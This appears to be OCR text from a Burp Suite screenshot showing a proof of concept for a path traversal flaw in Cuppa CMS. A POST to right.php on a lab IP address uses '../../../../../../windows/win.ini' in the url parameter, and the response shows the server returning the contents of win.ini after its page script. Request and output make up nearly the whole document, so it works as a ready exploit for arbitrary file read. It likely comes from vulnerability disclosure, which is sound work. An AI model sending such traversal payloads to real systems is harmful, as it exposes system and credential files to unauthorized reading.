 Pretty Raw Hex \n
1 POST /cuppa_cms/administrator/templates/default/html/windows/right.php HTTP/1.1
2 Host: 192.168.174.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Content-Length: 123
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.174.133
9 Referer: http://192.168.174.133/cuppa_cms/administrator/
10 X-Requested-With: XMLHttpRequest
11 Accept-Encoding: gzip
12
13 id=1&path=component%2Ftable_manager%2Fview%2Fcu_views&uniqueClass=
window_right_246232&url=../../../../../../windows/win.ini
Pretty Raw Hex Render \n
cuppa.addRemoveListener(".w_right", w_right.end);
39 //--
40 //++ close
41 w_right.close = function(){
42 $(".ace_autocomplete").hide();
43 var w_right = $(".w_right").last();
44 TweenMax.to(w_right, 0.3, {
right:"-100%", ease:Cubic.easeIn, onComplete:function(){
45 cuppa.setContent({
load:false, name:".window_right", last:true
}
);
46 cuppa.blockade({
load:false, name:".blockade_w_right", duration:0.2, last:true
}
);
47 cuppa.tinyMCEDestroy();
48 }
}
);
49 }
50 //--
51 //++ init
52 w_right.init = function(){
53 TweenMax.to(".w_right", 0.4, {
right:0, ease:Cubic.easeOut
}
);
54 };
cuppa.addEventListener("ready",  w_right.init, document, "w_right");
55 //--
56 </script>
57 <div class="w_right">
58 ; for 16-bit app support
59 [fonts]
60 [extensions]
61 [mci extensions]
62 [files]
63 [Mail]
64 MAPI=1
65 </div>